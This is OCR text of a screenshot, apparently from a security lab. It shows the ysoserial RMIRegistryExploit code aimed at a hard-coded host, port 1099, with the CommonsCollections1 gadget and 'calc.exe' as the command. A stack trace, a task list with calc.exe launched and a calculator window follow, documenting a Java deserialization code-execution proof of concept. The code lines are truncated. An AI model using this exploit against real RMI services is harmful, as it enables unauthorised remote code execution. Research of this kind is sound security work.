 Project
Ysoserial [ysoserial] E:\Develop\JavaPrj\Ysose
.idea
lib
src
main
java
test
ysoserial
exploit
payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
DISCLAIMER.txt
Dockerfile
LICENSE.txt
pom.xml
1: Project
7: Structure
avorites
ysoserial
ScriptableObject.java
RMIRegistry
17 *
18 * TODO: automatic exploitation of endpoints, potent
19 * interfaces. See http://www.findmaven.net/api/find
20 */
21 /rawtypes, unchecked/
22 public class RMIRegistryExploit {
23 public static void main(final String[] args) thr
24 // final String host = args[0];
25 // final int port = Integer.parseInt(args[1]);
26 // final String command = args[3];
27 final String host = "192.168.1.102";
28 final int port = Integer.parseInt("1099");
29 final String command = "calc.exe";
30 final Registry registry = LocateRegistry.get
31 // final String className = CommonsCollections1
32 final String className = CommonsCollections1
33 final Class<? extends ObjectPayload> payload
34
35 // ensure payload doesn't detonate during co
36 exploit(registry, payloadClass, command);
37 }
38
39 public static void exploit(final Registry
40 final Class<? extends ObjectPayloa
41 final String command) throws Excep
42 new ExecCheckingSecurityManager().call
43 ObjectPayload payloadObj = payload
44 Object payload = payloadObj.getOb
Run RMIRegistryExploit
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:42)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:36) <5 internal call
Caused by: java.io.InvalidClassException: org.mozilla.javascript.RhinoException; local class
at java.io.ObjectStreamClass.initNonProxy(ObjectStreamClass.java:621)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1623)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1518)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1623)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1518)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1623)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1518)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1774)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371) <1 internal calls>
... 12 more
PID 映像名称 用户名 CPU 内存(专用工作集) 描述
1060 360EntClient.exe *32 SYSTEM 00 3,020 K 360EntClient.exe
6976 360EntClient.exe *32 gyyyy 00 5,116 K 360EntClient.exe
6076 360rp.exe gyyyy 00 89,644 K 360杀毒 实时监控
4912 360sd.exe gyyyy 00 3,060 K 360杀毒 主程序
3176 360sdupd.exe *32 gyyyy 00 10,184 K 360杀毒 升级程序
4224 360tray.exe *32 gyyyy 00 30,596 K 360安全卫士 安全防护中
4236 aliwssv.exe *32 gyyyy 00 2,540 K Alipay Security Serve
1844 arr_isrv.exe *32 SYSTEM 00 2,392 K Array SSL VPN Install
2184 arr_srvs.exe *32 SYSTEM 00 2,420 K Array SSL VPN L3 Clie
13612 audiodg.exe LOCAL... 00 13,868 K Windows 音频设备图形隔
6984 calc.exe gyyyy 00 7,380 K Windows 计算器
1160 chrome.exe gyyyy 01 144,528 K Google Chrome
1416 chrome.exe gyyyy 01 95,684 K Google Chrome
2860 chrome.exe gyyyy 00 4,712 K Google Chrome
5728 chrome.exe gyyyy 00 31,928 K Google Chrome
8516 chrome.exe gyyyy 00 74,712 K Google Chrome
8844 chrome.exe gyyyy 00 4,992 K Google Chrome
9308 chrome.exe gyyyy 00 31,800 K Google Chrome
11068 chrome.exe gyyyy 02 114,172 K Google Chrome
11876 chrome.exe gyyyy 01 40,304 K Google Chrome
14052 cmd.exe gyyyy 00 1,608 K Windows 命令处理程序
15316 coldfusion.exe gyyyy 00 1,215,172 K Adobe ColdFusion Laun
1940 conhost.exe SYSTEM 00 1,460 K 控制台窗口主机
2132 conhost.exe SYSTEM 00 1,532 K 控制台窗口主机
2240 conhost.exe LOCAL... 00 1,752 K 控制台窗口主机
4244 conhost.exe gyyyy 00 2,036 K 控制台窗口主机
SYSTEM 00 2,224 K 控制台窗口主机
gyyyy 00 2,048 K 控制台窗口主机
gyyyy 00 2,040 K 控制台窗口主机
gyyyy 00 2,332 K 控制台窗口主机
gyyyy 00 2,036 K 控制台窗口主机
gyyyy 00 2,736 K 控制台窗口主机
SYSTEM 00 3,108 K Client Server Runtime
SYSTEM 00 3,864 K Client Server Runtime
gyyyy 02 186,264 K DownloadSDKServer
gyyyy 03 17,956 K 桌面窗口管理器
gyyyy 00 2,152 K Intel(R) Dynamic Plat
SYSTEM 00 2,228 K Intel(R) Dynamic Plat
SYSTEM 00 6,640 K Intel(R) PROSet/Wirel
gyyyy 00 110,532 K Windows 资源管理器
SYSTEM 00 1,340 K FortiClient SSLVPN da
gyyyy 00 1,068 K Filesystem events pro
SYSTEM 00 3,712 K NVIDIA GeForce Experi
gyyyy 00 1,023,944 K IntelliJ IDEA
SYSTEM 00 3,000 K igfxCUIService Module
gyyyy 00 4,564 K igfxEM Module
gyyyy 00 13,020 K igfxHK Module
11768 java.exe *32 gyyyy 00 99,288 K Java(TM) Platform SE
12420 java.exe *32 gyyyy 00 49,652 K Java(TM) Platform SE
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
八进制
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字
字 Lsh Rsh E 1 2 3 - =
字节 Not And F 0 . +
猎户安全实验室